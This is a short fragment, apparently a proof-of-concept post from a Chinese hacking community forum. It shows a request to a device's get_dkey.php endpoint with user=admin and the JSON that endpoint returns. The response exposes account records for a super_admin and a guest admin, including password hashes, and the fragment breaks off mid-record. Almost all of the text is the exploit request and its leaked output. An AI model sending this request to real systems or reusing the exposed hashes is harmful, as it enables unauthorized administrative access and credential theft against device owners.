 不安全 http 443/get_dkey.php?user=admin
[
{
"pre_define": "1",
"auth_method": "1",
"role": "super_admin",
"name": "admin",
"password": "391da68fb6f3b0dfbc86530876b4e757",
"lastpwdtime": 1600420053,
"radius_sername": null,
"realname": "",
"status": "1",
"email": "",
"company": "",
"telephone": "",
"comment": "",
"DKey": null,
"dkey_password": ""
},
{
"pre_define": "1",
"auth_method": "1",
"role": "guest_admin",
"name": "guest",
"password": "fcf41657f02f88137a1bcf068a32c0a3",
"lastpwdtime": null,
"radius_sername": null,
"realname": ""
棱角社区
forum.ywhack.com